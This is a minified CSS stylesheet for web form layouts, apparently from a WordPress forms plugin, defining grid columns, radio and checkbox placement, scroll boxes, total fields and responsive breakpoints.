.frm_error,.frm_grid_first .frm_error,.frm_grid_odd .frm_error,.frm_grid .frm_limit_error,.frm_grid_first .frm_limit_error,.frm_grid_odd .frm_limit_error{display:none;}.frm_grid:after,.frm_grid_first:after,.frm_grid_odd:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.frm_grid_first{margin-top:20px;}.frm_grid_first,.frm_grid_odd{background-color:#ffffff;background-color:var(--bg-color);}.frm_grid{background-color:#ffffff;background-color:var(--bg-color-active);}.with_frm_style .frm_grid.frm_blank_field,.with_frm_style .frm_grid_first.frm_blank_field,.with_frm_style .frm_grid_odd.frm_blank_field{background-color:#F2DEDE;background-color:var(--error-bg);border-color:#EBCCD1;border-color:var(--error-bg);}.frm_grid .frm_primary_label,.frm_grid_first .frm_primary_label,.frm_grid_odd .frm_primary_label,.frm_grid .frm_radio,.frm_grid_first .frm_radio,.frm_grid_odd .frm_radio,.frm_grid .frm_checkbox,.frm_grid_first .frm_checkbox,.frm_grid_odd .frm_checkbox{float:left !important;display:block;margin-top:0;margin-left:0 !important;}.frm_grid_first .frm_radio label,.frm_grid .frm_radio label,.frm_grid_odd .frm_radio label,.frm_grid_first .frm_checkbox label,.frm_grid .frm_checkbox label,.frm_grid_odd .frm_checkbox label{visibility:hidden;white-space:nowrap;text-align:left;}.frm_grid_first .frm_radio label input,.frm_grid .frm_radio label input,.frm_grid_odd .frm_radio label input,.frm_grid_first .frm_checkbox label input,.frm_grid .frm_checkbox label input,.frm_grid_odd .frm_checkbox label input{visibility:visible;margin:2px 0 0;float:right;}.frm_grid .frm_radio,.frm_grid_first .frm_radio,.frm_grid_odd .frm_radio,.frm_grid .frm_checkbox,.frm_grid_first .frm_checkbox,.frm_grid_odd .frm_checkbox{display:inline;}.frm_grid_2 .frm_radio,.frm_grid_2 .frm_checkbox,.frm_grid_2 .frm_primary_label{width:48% !important;}.frm_grid_2 .frm_radio,.frm_grid_2 .frm_checkbox{margin-right:4%;}.frm_grid_3 .frm_radio,.frm_grid_3 .frm_checkbox,.frm_grid_3 .frm_primary_label{width:30% !important;}.frm_grid_3 .frm_radio,.frm_grid_3 .frm_checkbox{margin-right:3%;}.frm_grid_4 .frm_radio,.frm_grid_4 .frm_checkbox{width:20% !important;}.frm_grid_4 .frm_primary_label{width:28% !important;}.frm_grid_4 .frm_radio,.frm_grid_4 .frm_checkbox{margin-right:4%;}.frm_grid_5 .frm_primary_label,.frm_grid_7 .frm_primary_label{width:24% !important;}.frm_grid_5 .frm_radio,.frm_grid_5 .frm_checkbox{width:17% !important;margin-right:2%;}.frm_grid_6 .frm_primary_label{width:25% !important;}.frm_grid_6 .frm_radio,.frm_grid_6 .frm_checkbox{width:14% !important;margin-right:1%;}.frm_grid_7 .frm_primary_label{width:22% !important;}.frm_grid_7 .frm_radio,.frm_grid_7 .frm_checkbox{width:12% !important;margin-right:1%;}.frm_grid_8 .frm_primary_label{width:23% !important;}.frm_grid_8 .frm_radio,.frm_grid_8 .frm_checkbox{width:10% !important;margin-right:1%;}.frm_grid_9 .frm_primary_label{width:20% !important;}.frm_grid_9 .frm_radio,.frm_grid_9 .frm_checkbox{width:9% !important;margin-right:1%;}.frm_grid_10 .frm_primary_label{width:19% !important;}.frm_grid_10 .frm_radio,.frm_grid_10 .frm_checkbox{width:8% !important;margin-right:1%;}.frm_form_field.frm_inline_container .frm_opt_container,.frm_form_field.frm_right_container .frm_opt_container,.frm_form_field.frm_left_container .frm_opt_container{padding-top:4px;}.with_frm_style .frm_inline_container.frm_grid_first .frm_primary_label,.with_frm_style .frm_inline_container.frm_grid .frm_primary_label,.with_frm_style .frm_inline_container.frm_grid_odd .frm_primary_label,.with_frm_style .frm_inline_container.frm_grid_first .frm_opt_container,.with_frm_style .frm_inline_container.frm_grid .frm_opt_container,.with_frm_style .frm_inline_container.frm_grid_odd .frm_opt_container{margin-right:0;}.frm_form_field.frm_two_col .frm_opt_container,.frm_form_field.frm_three_col .frm_opt_container,.frm_form_field.frm_four_col .frm_opt_container{display: grid;grid-template-columns: repeat(2, 1fr);grid-auto-rows: max-content;grid-gap: 0 2.5%;}.frm_form_field.frm_three_col .frm_opt_container{grid-template-columns: repeat(3, 1fr);}.frm_form_field.frm_four_col .frm_opt_container{grid-template-columns: repeat(4, 1fr);}.frm_form_field.frm_two_col .frm_radio,.frm_form_field.frm_two_col .frm_checkbox,.frm_form_field.frm_three_col .frm_radio,.frm_form_field.frm_three_col .frm_checkbox,.frm_form_field.frm_four_col .frm_radio,.frm_form_field.frm_four_col .frm_checkbox{grid-column-end: span 1;}.frm_form_field .frm_checkbox,.frm_form_field .frm_checkbox + .frm_checkbox,.frm_form_field .frm_radio,.frm_form_field .frm_radio + .frm_radio{margin-top: 0;margin-bottom: 0;}.frm_form_field.frm_scroll_box .frm_opt_container{height:100px;overflow:auto;}.frm_html_container.frm_scroll_box,.frm_form_field.frm_html_scroll_box{height:100px;overflow:auto;background-color:#ffffff;background-color:var(--bg-color);border-color:#BFC3C8;border-color:var(--border-color);border-width:1px;border-width:var(--field-border-width);border-style:solid;border-style:var(--field-border-style);border-radius:4px;border-radius:var(--border-radius);width:100%;width:var(--field-width);max-width:100%;font-size:14px;font-size:var(--field-font-size);padding:6px 10px;padding:var(--field-pad);box-sizing:border-box;outline:none;font-weight:normal;box-shadow:var(--box-shadow);}.frm_form_field.frm_total_big input,.frm_form_field.frm_total_big textarea,.frm_form_field.frm_total input,.frm_form_field.frm_total textarea{opacity:1;background-color:transparent !important;border:none !important;font-weight:bold;width:auto !important;height:auto !important;box-shadow:none !important;display:inline;-moz-appearance:textfield;padding:0;}.frm_form_field.frm_total_big input::-webkit-outer-spin-button,.frm_form_field.frm_total_big input::-webkit-inner-spin-button,.frm_form_field.frm_total input::-webkit-outer-spin-button,.frm_form_field.frm_total input::-webkit-inner-spin-button {-webkit-appearance: none;}.frm_form_field.frm_total_big input:focus,.frm_form_field.frm_total_big textarea:focus,.frm_form_field.frm_total input:focus,.frm_form_field.frm_total textarea:focus{background-color:transparent;border:none;box-shadow:none;}.frm_form_field.frm_label_justify .frm_primary_label{text-align:justify !important;}.frm_form_field.frm_capitalize input,.frm_form_field.frm_capitalize select,.frm_form_field.frm_capitalize .frm_opt_container label{text-transform:capitalize;}.frm_clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.frm_clearfix{display:block;}.with_frm_style .frm_combo_inputs_container > .frm_form_subfield-first,.with_frm_style .frm_combo_inputs_container > .frm_form_subfield-middle,.with_frm_style .frm_combo_inputs_container > .frm_form_subfield-last {margin-bottom: 0 !important;}@media only screen and (max-width: 900px) {.frm_form_field .frm_repeat_grid .frm_form_field.frm_sixth .frm_primary_label,.frm_form_field .frm_repeat_grid .frm_form_field.frm_seventh .frm_primary_label,.frm_form_field .frm_repeat_grid .frm_form_field.frm_eighth .frm_primary_label{display: block !important;}}@media only screen and (max-width: 600px) {.frm_form_field.frm_four_col .frm_opt_container{grid-template-columns: repeat(2, 1fr);}.with_frm_style .frm_repeat_inline,.with_frm_style .frm_repeat_grid{margin: 20px 0;}}@media only screen and (max-width: 500px) {.frm_form_field.frm_two_col .frm_radio,.frm_form_field.frm_two_col .frm_checkbox,.frm_form_field.frm_three_col .frm_radio,.frm_form_field.frm_three_col .frm_checkbox{width: auto;margin-right: 0;float: none;display:block;}.frm_form_field input[type=file] {max-width:220px;}.with_frm_style .frm-g-recaptcha > div > div,.with_frm_style .g-recaptcha > div > div{width:inherit !important;display:block;overflow:hidden;max-width:302px;border-right:1px solid #d3d3d3;border-radius:4px;box-shadow:2px 0px 4px -1px rgba(0,0,0,.08);}.with_frm_style .g-recaptcha iframe,.with_frm_style .frm-g-recaptcha iframe{width:100%;}}